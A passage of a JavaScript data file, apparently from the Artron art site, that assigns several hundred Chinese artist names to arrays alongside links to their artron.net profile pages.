	artlink[4377] = "https://artist.artron.net/artists4878";
	artname[4378] = "韦天瑜";
	artlink[4378] = "https://artist.artron.net/artists4876";
	artname[4379] = "巩艺";
	artlink[4379] = "https://gongyi.artron.net";
	artname[4380] = "徐大庆";
	artlink[4380] = "http://xudaqing.artron.net";
	artname[4381] = "陈欲晓";
	artlink[4381] = "https://artist.artron.net/artists4889";
	artname[4382] = "吴志军";
	artlink[4382] = "https://artist.artron.net/artists2716";
	artname[4383] = "赵子亮";
	artlink[4383] = "https://artist.artron.net/artists4879";
	artname[4384] = "韩夏斌";
	artlink[4384] = "https://artist.artron.net/artists4890";
	artname[4385] = "霍嘉顺";
	artlink[4385] = "https://artist.artron.net/artists4875";
	artname[4386] = "王介平";
	artlink[4386] = "https://artist.artron.net/artists4902";
	artname[4387] = "代建红";
	artlink[4387] = "https://daijianhong.artron.net";
	artname[4388] = "张国通";
	artlink[4388] = "http://zhangguotong.artron.net";
	artname[4389] = "张修安";
	artlink[4389] = "https://zhangxiuan.artron.net";
	artname[4390] = "李默菲";
	artlink[4390] = "https://artist.artron.net/artists4859";
	artname[4391] = "邓云宁";
	artlink[4391] = "https://artist.artron.net/artists3322";
	artname[4392] = "廉学洺";
	artlink[4392] = "https://artist.artron.net/artists4910";
	artname[4393] = "杨丙亮";
	artlink[4393] = "https://artist.artron.net/artists4913";
	artname[4394] = "陈励文";
	artlink[4394] = "https://artist.artron.net/artists4919";
	artname[4395] = "李立";
	artlink[4395] = "https://artist.artron.net/artists4920";
	artname[4396] = "林莫又";
	artlink[4396] = "https://artist.artron.net/artists4934";
	artname[4397] = "陶立成";
	artlink[4397] = "https://tolapshing.artron.net";
	artname[4398] = "赵爱华";
	artlink[4398] = "https://zhaoaihua.artron.net";
	artname[4399] = "洪健";
	artlink[4399] = "https://artist.artron.net/artists4930";
	artname[4400] = "BEÑAT";
	artlink[4400] = "https://artist.artron.net/artists4734";
	artname[4401] = "FumikoToda";
	artlink[4401] = "https://artist.artron.net/artists4733";
	artname[4402] = "伍思潮";
	artlink[4402] = "https://artist.artron.net/artists4931";
	artname[4403] = "傅春梅";
	artlink[4403] = "https://artist.artron.net/artists4943";
	artname[4404] = "王明粤";
	artlink[4404] = "https://artist.artron.net/artists4883";
	artname[4405] = "叶正华";
	artlink[4405] = "https://artist.artron.net/artists4949";
	artname[4406] = "刘秋甫（Po Lau）";
	artlink[4406] = "https://liuqiufu.artron.net";
	artname[4407] = "刘仁仙";
	artlink[4407] = "https://artist.artron.net/artists4865";
	artname[4408] = "王豫明";
	artlink[4408] = "http://wyuming.artron.net";
	artname[4409] = "马东阳";
	artlink[4409] = "https://madongyang.artron.net";
	artname[4410] = "尤志光";
	artlink[4410] = "http://ca.artron.net/youzhiguang";
	artname[4411] = "王硕";
	artlink[4411] = "https://artist.artron.net/artists1911";
	artname[4412] = "张一凡";
	artlink[4412] = "https://artist.artron.net/artists4966";
	artname[4413] = "周振华";
	artlink[4413] = "http://zhouzhenhua.artron.net";
	artname[4414] = "张志超";
	artlink[4414] = "https://artist.artron.net/artists4971";
	artname[4415] = "肖萱安";
	artlink[4415] = "http://xiaoxuanan.artron.net";
	artname[4416] = "李钟";
	artlink[4416] = "https://artist.artron.net/artists4974";
	artname[4417] = "耿云生";
	artlink[4417] = "http://gengyunsheng.artron.net";
	artname[4418] = "子侯";
	artlink[4418] = "https://artist.artron.net/artists4918";
	artname[4419] = "陈腾";
	artlink[4419] = "https://artist.artron.net/artists4991";
	artname[4420] = "刘晓阳";
	artlink[4420] = "https://artist.artron.net/artists4994";
	artname[4421] = "张向东";
	artlink[4421] = "http://zhangxiangdong.artron.net";
	artname[4422] = "张源";
	artlink[4422] = "http://zhy.artron.net";
	artname[4423] = "徐凯";
	artlink[4423] = "http://ca.artron.net/shangyuyaji";
	artname[4424] = "周希涛";
	artlink[4424] = "http://zhouxitao.artron.net";
	artname[4425] = "丁素玫";
	artlink[4425] = "https://artist.artron.net/artists4983";
	artname[4426] = "张剑";
	artlink[4426] = "https://artist.artron.net/artists4997";
	artname[4427] = "贺兰山";
	artlink[4427] = "https://artist.artron.net/artists4688";
	artname[4428] = "李国增";
	artlink[4428] = "http://liguozeng.artron.net";
	artname[4429] = "蔡庆洪";
	artlink[4429] = "https://artist.artron.net/artists4964";
	artname[4430] = "刘凯焰";
	artlink[4430] = "https://artist.artron.net/artists4965";
	artname[4431] = "白蕾";
	artlink[4431] = "http://blei.artron.net";
	artname[4432] = "曲庆波";
	artlink[4432] = "https://artist.artron.net/artists5016";
	artname[4433] = "杨乃寒";
	artlink[4433] = "https://yangnaihan.artron.net";
	artname[4434] = "周磊";
	artlink[4434] = "https://artist.artron.net/artists2115";
	artname[4435] = "胡晶";
	artlink[4435] = "http://hjing.artron.net";
	artname[4436] = "张朝晖（Helen）";
	artlink[4436] = "https://zhangchaohui.artron.net";
	artname[4437] = "谭昌龙";
	artlink[4437] = "https://artist.artron.net/artists5022";
	artname[4438] = "赵弥";
	artlink[4438] = "https://artist.artron.net/artists4352";
	artname[4439] = "李明";
	artlink[4439] = "https://artist.artron.net/artists4972";
	artname[4440] = "傅泽南";
	artlink[4440] = "https://fuzenan.artron.net";
	artname[4441] = "林永惠";
	artlink[4441] = "http://linyonghui.artron.net";
	artname[4442] = "王星乐";
	artlink[4442] = "https://artist.artron.net/artists4614";
	artname[4443] = "李明";
	artlink[4443] = "https://artist.artron.net/artists5056";
	artname[4444] = "杨明";
	artlink[4444] = "https://artist.artron.net/artists4644";
	artname[4445] = "徐鹤";
	artlink[4445] = "http://xuhe.artron.net";
	artname[4446] = "沙军";
	artlink[4446] = "http://shajun.artron.net";
	artname[4447] = "李皓（北大）";
	artlink[4447] = "https://lihao.artron.net";
	artname[4448] = "樊怡";
	artlink[4448] = "http://fanyi.artron.net";
	artname[4449] = "施平";
	artlink[4449] = "http://shiping.artron.net";
	artname[4450] = "海德光";
	artlink[4450] = "http://haideguang.artron.net";
	artname[4451] = "王道国";
	artlink[4451] = "http://wangdaoguo.artron.net";
	artname[4452] = "韦克义";
	artlink[4452] = "https://artist.artron.net/artists5074";
	artname[4453] = "赵龙（艺术）";
	artlink[4453] = "http://zhaolong.artron.net";
	artname[4454] = "霍晓";
	artlink[4454] = "https://huoxiao.artron.net";
	artname[4455] = "陈显伦";
	artlink[4455] = "https://artist.artron.net/artists5087";
	artname[4456] = "陆至炀";
	artlink[4456] = "https://artist.artron.net/artists5089";
	artname[4457] = "阿里霍夫";
	artlink[4457] = "https://artist.artron.net/artists5090";
	artname[4458] = "马晓波";
	artlink[4458] = "http://maxiaobo.artron.net";
	artname[4459] = "张智褔";
	artlink[4459] = "http://zhangzhifu.artron.net";
	artname[4460] = "黄旺旺";
	artlink[4460] = "http://ca.artron.net/hww";
	artname[4461] = "曲欣";
	artlink[4461] = "https://quxin.artron.net";
	artname[4462] = "王灏";
	artlink[4462] = "http://wanghao.artron.net";
	artname[4463] = "汤南南";
	artlink[4463] = "https://artist.artron.net/artists5077";
	artname[4464] = "黎小美";
	artlink[4464] = "http://lixiaomei.artron.net";
	artname[4465] = "刘朝晖";
	artlink[4465] = "http://liuzhaohui.artron.net";
	artname[4466] = "陈玲洁";
	artlink[4466] = "https://artist.artron.net/artists4906";
	artname[4467] = "董津金";
	artlink[4467] = "https://dongjinjin.artron.net";
	artname[4468] = "朴喆焕";
	artlink[4468] = "https://artist.artron.net/artists5121";
	artname[4469] = "伍建平";
	artlink[4469] = "https://artist.artron.net/artists4993";
	artname[4470] = "赵广田";
	artlink[4470] = "http://zhaoguangtian.artron.net";
	artname[4471] = "刘亚夫";
	artlink[4471] = "http://zhaoguangtian.artron.net";
	artname[4472] = "吴晓云";
	artlink[4472] = "https://wuxiaoyun.artron.net";
	artname[4473] = "魏全儒";
	artlink[4473] = "https://artist.artron.net/artists5100";
	artname[4474] = "林自栋";
	artlink[4474] = "https://linzidong.artron.net";
	artname[4475] = "杨惠光";
	artlink[4475] = "http://yanghuiguang.artron.net";
	artname[4476] = "赵巨耀";
	artlink[4476] = "https://zhaojuyao.artron.net";
	artname[4477] = "夏科";
	artlink[4477] = "http://xiake.artron.net";
	artname[4478] = "彭弢";
	artlink[4478] = "https://artist.artron.net/artists5149";
	artname[4479] = "王玫";
	artlink[4479] = "http://wmei.artron.net";
	artname[4480] = "鹿飞";
	artlink[4480] = "https://lufei.artron.net";
	artname[4481] = "翁纪军";
	artlink[4481] = "https://artist.artron.net/artists5154";
	artname[4482] = "黄庆军";
	artlink[4482] = "https://huangqingjun.artron.net";
	artname[4483] = "陈福春";
	artlink[4483] = "http://chenfuchun.artron.net";
	artname[4484] = "段玉海";
	artlink[4484] = "https://artist.artron.net/artists4986";
	artname[4485] = "付小明";
	artlink[4485] = "https://artist.artron.net/artists4933";
	artname[4486] = "李明伟";
	artlink[4486] = "http://lmw.artron.net";
	artname[4487] = "叶菩题";
	artlink[4487] = "https://yeputi.artron.net";
	artname[4488] = "黄林珍";
	artlink[4488] = "http://ca.artron.net/huanglinzhen";
	artname[4489] = "叶军";
	artlink[4489] = "https://artist.artron.net/artists5162";
	artname[4490] = "牛恒立";
	artlink[4490] = "http://niuhengli.artron.net";
	artname[4491] = "王樂";
	artlink[4491] = "https://artist.artron.net/artists5150";
	artname[4492] = "吴金星";
	artlink[4492] = "http://ca.artron.net/wujinxing";
	artname[4493] = "陆启辉";
	artlink[4493] = "http://luqihui.artron.net";
	artname[4494] = "汪寅仙";
	artlink[4494] = "http://ca.artron.net/wangyinxian";
	artname[4495] = "袁徐庆";
	artlink[4495] = "http://yuanxuqing.artron.net";
	artname[4496] = "楼海洋";
	artlink[4496] = "https://artist.artron.net/artists5107";
	artname[4497] = "沈世铎";
	artlink[4497] = "https://artist.artron.net/artists5187";
	artname[4498] = "孙吉祥";
	artlink[4498] = "https://artist.artron.net/artists5188";
	artname[4499] = "诸明";
	artlink[4499] = "https://artist.artron.net/artists5190";
	artname[4500] = "周燕弟";
	artlink[4500] = "https://artist.artron.net/artists5192";
	artname[4501] = "赵峰";
	artlink[4501] = "http://zhf.artron.net";
	artname[4502] = "朱玉峰";
	artlink[4502] = "http://ca.artron.net/zhuyufeng";
	artname[4503] = "李东平";
	artlink[4503] = "http://ldongping.artron.net";
	artname[4504] = "张保国";
	artlink[4504] = "http://zhangbaoguo.artron.net";
	artname[4505] = "宋重霖";
	artlink[4505] = "https://artist.artron.net/artists5199";
	artname[4506] = "林阳";
	artlink[4506] = "https://linyang.artron.net";
	artname[4507] = "孙捷";
	artlink[4507] = "https://artist.artron.net/artists5210";
	artname[4508] = "谢涛";
	artlink[4508] = "https://xietao.artron.net";
	artname[4509] = "姬凌滨";
	artlink[4509] = "http://jilingbin.artron.net";
	artname[4510] = "杨惠东";
	artlink[4510] = "https://yanghuidong.artron.net";
	artname[4511] = "唐骐";
	artlink[4511] = "https://artist.artron.net/artists4924";
	artname[4512] = "陈万年";
	artlink[4512] = "https://chenwannian.artron.net";
	artname[4513] = "郑利平";
	artlink[4513] = "https://zhengliping.artron.net";
	artname[4514] = "华锦屏";
	artlink[4514] = "https://huajinping.artron.net";
	artname[4515] = "陈胜显";
	artlink[4515] = "https://artist.artron.net/artists5222";
	artname[4516] = "林素如";
	artlink[4516] = "https://artist.artron.net/artists5148";
	artname[4517] = "周雄波";
	artlink[4517] = "https://zhouxiongbo.artron.net";
	artname[4518] = "兰友利";
	artlink[4518] = "https://artist.artron.net/artists5168";
	artname[4519] = "郭永刚";
	artlink[4519] = "http://guoyonggang.artron.net";
	artname[4520] = "刘菲菲";
	artlink[4520] = "https://artist.artron.net/artists5157";
	artname[4521] = "王心刚";
	artlink[4521] = "https://artist.artron.net/artists5092";
	artname[4522] = "周文举";
	artlink[4522] = "https://artist.artron.net/artists5234";
	artname[4523] = "李阳";
	artlink[4523] = "https://liyang1.artron.net";
	artname[4524] = "高泉强";
	artlink[4524] = "https://gaoquanqiang.artron.net";
	artname[4525] = "甘露";
	artlink[4525] = "https://artist.artron.net/artists5179";
	artname[4526] = "李巍松";
	artlink[4526] = "https://liweisong.artron.net";
	artname[4527] = "余寄寒";
	artlink[4527] = "https://artist.artron.net/artists5244";
	artname[4528] = "金大伟";
	artlink[4528] = "https://artist.artron.net/artists5242";
	artname[4529] = "朱鹏飞";
	artlink[4529] = "https://artist.artron.net/artists5159";
	artname[4530] = "王赓";
	artlink[4530] = "https://artist.artron.net/artists5238";
	artname[4531] = "李建";
	artlink[4531] = "https://artist.artron.net/artists5217";
	artname[4532] = "应麦可";
	artlink[4532] = "https://yingmaike.artron.net";
	artname[4533] = "刘明";
	artlink[4533] = "http://lium.artron.net";
	artname[4534] = "许永刚";
	artlink[4534] = "http://ca.artron.net/xuyonggang";
	artname[4535] = "刘宽新";
	artlink[4535] = "http://liukuanxin.artron.net";
	artname[4536] = "柯江";
	artlink[4536] = "https://artist.artron.net/artists5255";
	artname[4537] = "胡国庆";
	artlink[4537] = "http://hgq.artron.net";
	artname[4538] = "冯国飞";
	artlink[4538] = "https://artist.artron.net/artists4674";
	artname[4539] = "周逸鸿";
	artlink[4539] = "https://zhouyihong.artron.net";
	artname[4540] = "闫禹铭";
	artlink[4540] = "https://yanyuming.artron.net";
	artname[4541] = "徐丹";
	artlink[4541] = "http://xdan.artron.net";
	artname[4542] = "郑瑰玺";
	artlink[4542] = "https://artist.artron.net/artists5212";
	artname[4543] = "陈斌";
	artlink[4543] = "https://artist.artron.net/artists4694";
	artname[4544] = "王长江";
	artlink[4544] = "https://artist.artron.net/artists5282";
	artname[4545] = "徐宇峰";
	artlink[4545] = "http://xuyufeng.artron.net";
	artname[4546] = "李烜峰";
	artlink[4546] = "http://lixuanfeng.artron.net";
	artname[4547] = "贺肖华";
	artlink[4547] = "http://hexiaohua.artron.net";
	artname[4548] = "李明（当代）";
	artlink[4548] = "https://artist.artron.net/artists5299";
	artname[4549] = "杨晓平";
	artlink[4549] = "http://ca.artron.net/yangxiaoping";
	artname[4550] = "石北溟";
	artlink[4550] = "https://artist.artron.net/artists5302";
	artname[4551] = "罗涵";
	artlink[4551] = "http://luohan.artron.net";
	artname[4552] = "杨乾明";
	artlink[4552] = "https://artist.artron.net/artists5307";
	artname[4553] = "李胜强";
	artlink[4553] = "http://ca.artron.net/lishengiang";
	artname[4554] = "杨明";
	artlink[4554] = "http://ca.artron.net/yangming";
	artname[4555] = "程磊";
	artlink[4555] = "http://ca.artron.net/chenglei";
	artname[4556] = "朱赓博";
	artlink[4556] = "https://zhugengbo.artron.net";
	artname[4557] = "曾宝刚";
	artlink[4557] = "https://artist.artron.net/artists5185";
	artname[4558] = "商亚东";
	artlink[4558] = "https://artist.artron.net/artists5263";
	artname[4559] = "崔敏";
	artlink[4559] = "https://artist.artron.net/artists5320";
	artname[4560] = "邬大勇";
	artlink[4560] = "https://artist.artron.net/artists5026";
	artname[4561] = "封治国";
	artlink[4561] = "https://artist.artron.net/artists5060";
	artname[4562] = "尹骅";
	artlink[4562] = "https://artist.artron.net/artists5319";
	artname[4563] = "李泉（景德镇）";
	artlink[4563] = "http://liquan.artron.net";
	artname[4564] = "叶蔚";
	artlink[4564] = "http://ywei.artron.net";
	artname[4565] = "尹墨";
	artlink[4565] = "https://artist.artron.net/artists5331";
	artname[4566] = "王秋奇";
	artlink[4566] = "https://wangqiuqi.artron.net";
	artname[4567] = "茹月峰";
	artlink[4567] = "http://ca.artron.net/ruyuefeng";
	artname[4568] = "林锐群";
	artlink[4568] = "http://ca.artron.net/linruiqun";
	artname[4569] = "萧阳";
	artlink[4569] = "https://artist.artron.net/artists5309";
	artname[4570] = "蔡旗元";
	artlink[4570] = "https://artist.artron.net/artists5337";
	artname[4571] = "黎发业";
	artlink[4571] = "https://artist.artron.net/artists5294";
	artname[4572] = "马世治";
	artlink[4572] = "https://mashizhi.artron.net";
	artname[4573] = "帅权轩";
	artlink[4573] = "https://shuaiyongzhong.artron.net";
	artname[4574] = "何勇";
	artlink[4574] = "https://hyong.artron.net";
	artname[4575] = "郑敏锐";
	artlink[4575] = "http://zhengminrui.artron.net";
	artname[4576] = "马金河";
	artlink[4576] = "https://artist.artron.net/artists5171";
	artname[4577] = "赵新立";
	artlink[4577] = "https://artist.artron.net/artists5361";
	artname[4578] = "林光";
	artlink[4578] = "http://ca.artron.net/linguang";
	artname[4579] = "李金玺";
	artlink[4579] = "https://artist.artron.net/artists5363";
	artname[4580] = "曹暇";
	artlink[4580] = "https://artist.artron.net/artists5325";
	artname[4581] = "钱为群";
	artlink[4581] = "https://artist.artron.net/artists5362";
	artname[4582] = "常铭";
	artlink[4582] = "http://changming.artron.net";
	artname[4583] = "王一卜";
	artlink[4583] = "http://ca.artron.net/wangyibu";
	artname[4584] = "屈健";
	artlink[4584] = "https://artist.artron.net/artists5378";
	artname[4585] = "王悦澎";
	artlink[4585] = "https://artist.artron.net/artists5311";
	artname[4586] = "金瑜";
	artlink[4586] = "https://artist.artron.net/artists5333";
	artname[4587] = "娜沐恩";
	artlink[4587] = "https://artist.artron.net/artists5327";
	artname[4588] = "张锰";
	artlink[4588] = "https://artist.artron.net/artists5383";
	artname[4589] = "于向溟";
	artlink[4589] = "https://artist.artron.net/artists5382";
	artname[4590] = "陈碧信";
	artlink[4590] = "http://chenbixin.artron.net";
	artname[4591] = "杨建国";
	artlink[4591] = "https://artist.artron.net/artists5388";
	artname[4592] = "辛静";
	artlink[4592] = "http://xingjing.artron.net";
	artname[4593] = "刘永亮";
	artlink[4593] = "https://artist.artron.net/artists5394";
	artname[4594] = "王始钧";
	artlink[4594] = "http://wangshijunyc.artron.net";
	artname[4595] = "苏阳阳";
	artlink[4595] = "https://artist.artron.net/artists5391";
	artname[4596] = "段铁军";
	artlink[4596] = "http://duantiejun.artron.net";
	artname[4597] = "陈明（湖南）";
	artlink[4597] = "https://artist.artron.net/artists2254";
	artname[4598] = "刘少宁";
	artlink[4598] = "https://artist.artron.net/artists5408";
	artname[4599] = "程永利";
	artlink[4599] = "https://artist.artron.net/artists288";
	artname[4600] = "朱海";
	artlink[4600] = "https://artist.artron.net/artists5401";
	artname[4601] = "朱世伟";
	artlink[4601] = "https://artist.artron.net/artists5405";
	artname[4602] = "郑辉";
	artlink[4602] = "https://artist.artron.net/artists5379";
	artname[4603] = "谢凯";
	artlink[4603] = "https://artist.artron.net/artists5403";
	artname[4604] = "石羆";
	artlink[4604] = "https://artist.artron.net/artists5409";
	artname[4605] = "傅榆翔";
	artlink[4605] = "https://fuyuxiang.artron.net";
	artname[4606] = "黄光辉";
	artlink[4606] = "https://artist.artron.net/artists5392";
	artname[4607] = "庄利经";
	artlink[4607] = "https://artist.artron.net/artists5413";
	artname[4608] = "邓海";
	artlink[4608] = "http://denghai.artron.net";
	artname[4609] = "纪峰";
	artlink[4609] = "http://jifeng.artron.net";
	artname[4610] = "石峰";
	artlink[4610] = "https://sf.artron.net";
	artname[4611] = "林观博";
	artlink[4611] = "http://ca.artron.net/linguanbo";
	artname[4612] = "宋强";
	artlink[4612] = "http://songqiang.artron.net";
	artname[4613] = "齐宏伟";
	artlink[4613] = "https://qihongwei.artron.net";
	artname[4614] = "张弘";
	artlink[4614] = "https://zh.artron.net";
	artname[4615] = "孙绍群";
	artlink[4615] = "http://sunshaoqun.artron.net";
	artname[4616] = "高飞";
	artlink[4616] = "https://gaofei.artron.net";
	artname[4617] = "杨恩国";
	artlink[4617] = "https://artist.artron.net/artists5421";
	artname[4618] = "牟丕芳";
	artlink[4618] = "https://mupifang.artron.net";
	artname[4619] = "于学波";
	artlink[4619] = "https://artist.artron.net/artists5144";
	artname[4620] = "白文浩";
	artlink[4620] = "http://baiwenhao.artron.net";
	artname[4621] = "黄旭";
	artlink[4621] = "https://artist.artron.net/artists4912";
	artname[4622] = "赵普";
	artlink[4622] = "http://zhaopu.artron.net";
	artname[4623] = "曹扬";
	artlink[4623] = "http://ca.artron.net/caoyang";
	artname[4624] = "郑培奎";
	artlink[4624] = "http://zhengpeikui.artron.net";
	artname[4625] = "马洪伟";
	artlink[4625] = "http://ca.artron.net/mahongwei";
	artname[4626] = "卞志武";
	artlink[4626] = "http://bianzhiwu.artron.net";
	artname[4627] = "贾克";
	artlink[4627] = "http://jk.artron.net";
	artname[4628] = "陈云峰";
	artlink[4628] = "http://chenyunfeng.artron.net";
	artname[4629] = "沈乐平";
	artlink[4629] = "https://artist.artron.net/artists5470";
	artname[4630] = "丁建国";
	artlink[4630] = "http://dingjianguo.artron.net";
	artname[4631] = "滕彬";
	artlink[4631] = "http://tengbin.artron.net";
	artname[4632] = "孙荣祥";
	artlink[4632] = "http://sunrongxiang.artron.net";
	artname[4633] = "阚传好";
	artlink[4633] = "https://artist.artron.net/artists2604";
	artname[4634] = "徐瑞芳";
	artlink[4634] = "https://artist.artron.net/artists5439";
	artname[4635] = "王文博";
	artlink[4635] = "https://wangwenbo.artron.net";
	artname[4636] = "张宁";
	artlink[4636] = "http://wangwenbo.artron.net";
	artname[4637] = "彭香忠";
	artlink[4637] = "http://pengxiangzhong.artron.net";
	artname[4638] = "蒋建雄";
	artlink[4638] = "http://jiangjianxiong.artron.net";
	artname[4639] = "黄小舟";
	artlink[4639] = "https://huangxiaozhou.artron.net";
	artname[4640] = "黄菲";
	artlink[4640] = "https://artist.artron.net/artists5417";
	artname[4641] = "白路（束路强）";
	artlink[4641] = "https://artist.artron.net/artists5487";
	artname[4642] = "冯亮";
	artlink[4642] = "http://fengliang.artron.net";
	artname[4643] = "杨洋";
	artlink[4643] = "http://yyang.artron.net";
	artname[4644] = "郭红专";
	artlink[4644] = "https://guohongzhuan.artron.net";
	artname[4645] = "易都";
	artlink[4645] = "http://yidu.artron.net";
	artname[4646] = "丹增谢朱";
	artlink[4646] = "https://artist.artron.net/artists5268";
	artname[4647] = "杨黎先";
	artlink[4647] = "http://yanglixian.artron.net";
	artname[4648] = "杨泯渝";
	artlink[4648] = "https://yangminyu.artron.net";
	artname[4649] = "史志辉";
	artlink[4649] = "http://shizhihui.artron.net";
	artname[4650] = "韦毅刚";
	artlink[4650] = "http://weiyigang.artron.net";
	artname[4651] = "郑炜";
	artlink[4651] = "https://artist.artron.net/artists5505";
	artname[4652] = "张蓉";
	artlink[4652] = "https://artist.artron.net/artists5503";
	artname[4653] = "安喜";
	artlink[4653] = "http://anxi.artron.net";
	artname[4654] = "宋毅";
	artlink[4654] = "http://songyi.artron.net";
	artname[4655] = "丁嘎";
	artlink[4655] = "http://dingga.artron.net";
	artname[4656] = "籍升";
	artlink[4656] = "https://artist.artron.net/artists5513";
	artname[4657] = "王纤";
	artlink[4657] = "https://artist.artron.net/artists5512";
	artname[4658] = "瞿尤嘉";
	artlink[4658] = "https://artist.artron.net/artists";
	artname[4659] = "郑亦然";
	artlink[4659] = "https://artist.artron.net/artists";
	artname[4660] = "郭月霞";
	artlink[4660] = "http://guoyuexia.artron.net";
	artname[4661] = "韩建军";
	artlink[4661] = "http://hanjianjun.artron.net";
	artname[4662] = "刘阳";
	artlink[4662] = "https://artist.artron.net/artists2051";
	artname[4663] = "杨发顺";
	artlink[4663] = "http://yangfashun.artron.net";
	artname[4664] = "曹国忠";
	artlink[4664] = "http://caoguozhong.artron.net";
	artname[4665] = "李德真";
	artlink[4665] = "https://artist.artron.net/artists5527";
	artname[4666] = "冯绍健";
	artlink[4666] = "https://artist.artron.net/artists5528";
	artname[4667] = "杜东明";
	artlink[4667] = "http://dudongming.artron.net";
	artname[4668] = "刘文方";
	artlink[4668] = "http://lwenfang.artron.net";
	artname[4669] = "魏盼盼";
	artlink[4669] = "https://artist.artron.net/artists1570";
	artname[4670] = "温馨";
	artlink[4670] = "https://artist.artron.net/artists";
	artname[4671] = "杨向阳";
	artlink[4671] = "http://yxiangyang.artron.net";
	artname[4672] = "薛云祥";
	artlink[4672] = "https://xueyunxiang.artron.net";
	artname[4673] = "谢儒杰";
	artlink[4673] = "http://xierujie.artron.net";
	artname[4674] = "谷佳骏";
	artlink[4674] = "http://gujiajun.artron.net";
	artname[4675] = "王上武";
	artlink[4675] = "https://wangzhanwu.artron.net";
	artname[4676] = "喻晓莉";
	artlink[4676] = "https://artist.artron.net/artists5537";
	artname[4677] = "孙海霞";
	artlink[4677] = "https://artist.artron.net/artists5536";
	artname[4678] = "朱丹忱";
	artlink[4678] = "http://zhudanchen.artron.net";
	artname[4679] = "于达";
	artlink[4679] = "http://yuda.artron.net";
	artname[4680] = "沙河";
	artlink[4680] = "http://shahe.artron.net";
	artname[4681] = "蓝建强";
	artlink[4681] = "http://lanjianqiang.artron.net";
	artname[4682] = "石晓军 ";
	artlink[4682] = "http://shixiaojun.artron.net";
	artname[4683] = "刘利宝";
	artlink[4683] = "https://artist.artron.net/artists5543";
	artname[4684] = "杨李英";
	artlink[4684] = "https://artist.artron.net/artists5544";
	artname[4685] = "时雷";
	artlink[4685] = "https://artist.artron.net/artists4404";
	artname[4686] = "成方";
	artlink[4686] = "https://chengfang.artron.net";
	artname[4687] = "唐辉吉";
	artlink[4687] = "http://tanghuiji.artron.net";
	artname[4688] = "杨安迪";
	artlink[4688] = "http://yangandi.artron.net";
	artname[4689] = "刘宝成";
	artlink[4689] = "http://lbaocheng.artron.net";
	artname[4690] = "张钒";
	artlink[4690] = "https://artist.artron.net/artists5551";
	artname[4691] = "许本明";
	artlink[4691] = "http://xubenming.artron.net";
	artname[4692] = "史迎曦";
	artlink[4692] = "http://xubenming.artron.net";
	artname[4693] = "崔华峰";
	artlink[4693] = "http://cuihuafeng.artron.net";
	artname[4694] = "李景生";
	artlink[4694] = "http://lijingsheng.artron.net";
	artname[4695] = "蔡并";
	artlink[4695] = "https://artist.artron.net/artists5562";
	artname[4696] = "葛涛";
	artlink[4696] = "https://artist.artron.net/artists5554";
	artname[4697] = "马新阳";
	artlink[4697] = "https://artist.artron.net/artists5560";
	artname[4698] = "陶康远";
	artlink[4698] = "https://artist.artron.net/artists5563";
	artname[4699] = "林锬";
	artlink[4699] = "http://ltan.artron.net";
	artname[4700] = "张培立";
	artlink[4700] = "https://zhangpeili.artron.net";
	artname[4701] = "羅一(Loy Luo)";
	artlink[4701] = "https://artist.artron.net/artists5568";
	artname[4702] = "刘琰";
	artlink[4702] = "https://artist.artron.net/artists5571";
	artname[4703] = "王行书";
	artlink[4703] = "https://wangxingshu.artron.net";
	artname[4704] = "翟小实";
	artlink[4704] = "http://zhaixiaoshi.artron.net";
	artname[4705] = "闫畅青";
	artlink[4705] = "https://artist.artron.net/artists5545";
	artname[4706] = "朱映奇";
	artlink[4706] = "https://zhuyingqi.artron.net";
	artname[4707] = "李兆顺";
	artlink[4707] = "http://lizhaoshun.artron.net";
	artname[4708] = "李群褚婷元";
	artlink[4708] = "http://ca.artron.net/liqunchutingyuan";
	artname[4709] = "胡岩";
	artlink[4709] = "https://artist.artron.net/artists5585";
	artname[4710] = "刘晓迎";
	artlink[4710] = "https://liuxiaoying.artron.net";
	artname[4711] = "王现锋";
	artlink[4711] = "http://ca.artron.net/wangxianfeng";
	artname[4712] = "王伟成";
	artlink[4712] = "https://wangweicheng.artron.net";
	artname[4713] = "白世杰";
	artlink[4713] = "https://baishijie.artron.net";
	artname[4714] = "谷中良";
	artlink[4714] = "https://artist.artron.net/artists5597";
	artname[4715] = "焦子生";
	artlink[4715] = "https://artist.artron.net/artists5570";
	artname[4716] = "卢伟孙";
	artlink[4716] = "http://ca.artron.net/luweisun";
	artname[4717] = "崔佳丽";
	artlink[4717] = "https://artist.artron.net/artists5593";
	artname[4718] = "薛俊";
	artlink[4718] = "http://xuej.artron.net";
	artname[4719] = "黄富旺";
	artlink[4719] = "http://huangfuwang.artron.net";
	artname[4720] = "王水林";
	artlink[4720] = "http://wangshuilin.artron.net";
	artname[4721] = "李泽民";
	artlink[4721] = "https://artist.artron.net/artists5586";
	artname[4722] = "张田风";
	artlink[4722] = "http://zhangtf.artron.net";
	artname[4723] = "乐祥海";
	artlink[4723] = "https://lexianghai.artron.net";
	artname[4724] = "三砚斋天波";
	artlink[4724] = "https://sanyanzhai.artron.net";
	artname[4725] = "张嵩焘";
	artlink[4725] = "http://zhangsongtao.artron.net";
	artname[4726] = "刘志军";
	artlink[4726] = "http://ca.artron.net/liuzhijun";
	artname[4727] = "黄芸芸";
	artlink[4727] = "https://artist.artron.net/artists5507";
	artname[4728] = "韦娜";
	artlink[4728] = "https://weina.artron.net";
	artname[4729] = "苗宗贤";
	artlink[4729] = "http://miaozongxian.artron.net";
	artname[4730] = "杨耀洲";
	artlink[4730] = "https://artist.artron.net/artists5624";
	artname[4731] = "贺一珉";
	artlink[4731] = "https://artist.artron.net/artists5626";
	artname[4732] = "杨志";
	artlink[4732] = "http://ca.artron.net/yangzhi";
	artname[4733] = "查世煜";
	artlink[4733] = "https://artist.artron.net/artists5619";
	artname[4734] = "高屹";
	artlink[4734] = "https://artist.artron.net/artists5419";
	artname[4735] = "李青（景德镇）";
	artlink[4735] = "http://liqing.artron.net";
	artname[4736] = "周松建";
	artlink[4736] = "http://ca.artron.net/zhousongjian";
	artname[4737] = "应晶晶";
	artlink[4737] = "https://artist.artron.net/artists5640";
	artname[4738] = "梁浩杰";
	artlink[4738] = "https://artist.artron.net/artists5637";
	artname[4739] = "白珂";
	artlink[4739] = "https://baike.artron.net";
	artname[4740] = "王建伟";
	artlink[4740] = "http://ca.artron.net/wangjianwei";
	artname[4741] = "聂承兴";
	artlink[4741] = "http://niechengxing.artron.net";
	artname[4742] = "李志刚（国画）";
	artlink[4742] = "https://lizhigang.artron.net";
	artname[4743] = "朱俊河";
	artlink[4743] = "https://zhujunhe.artron.net";
	artname[4744] = "林顺文";
	artlink[4744] = "https://linshunwen.artron.net";
	artname[4745] = "王文生";
	artlink[4745] = "https://wws.artron.net";
